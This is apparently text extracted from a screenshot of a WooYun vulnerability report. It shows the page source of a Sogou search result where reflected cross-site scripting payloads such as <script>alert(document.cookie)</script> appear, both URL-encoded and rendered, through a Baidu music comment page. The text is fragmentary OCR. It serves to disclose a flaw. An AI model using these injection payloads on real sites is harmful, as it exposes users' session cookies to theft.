 360安全浏览器 6.2
搜狗 证 view-source:http://b2b.sogou.com/search/products.do
view-source:http://b2b.sog
url=http%3A%2F%2Fzhishi.sogou.com%2Fzhishi%3Fquery%3D%253Cscript%253Ealert%2528document.cookie%2529%253C%252Fscript%253E&amp;query=%3Cscript%3Ealert%28document.cookie%2
style="color:#7575F8;">搜狗快照</a>
153
154 </td>
155 </tr>
156 </table>
157
158 <br>
159
160
161
162 <table cellpadding="0" cellspacing="0" >
163 <tr>
164 <td class="f">
165 <a class="ff" href="http://zhangmen.baidu.com/woyigui/377901.html" target="_blank" >
166 woyigui-"><font color="#c60a00"><script>alert(document.cookie)</script></font><"_百度音乐掌门人
168 <font size="-1">"><font color="#c60a00"><script>alert(document.cookie)</script></font><" 网友评论："><script>alert(sbhack)</s
<script>alert('hack')</script> 发表评论 ?2013 Baidu<br>
169 <font color="008000">
170 http://zhangmen.baidu.com/woyigui/377901.html
171
172
173 &nbsp;-&nbsp;2008-09-01
26
www.wooyun.org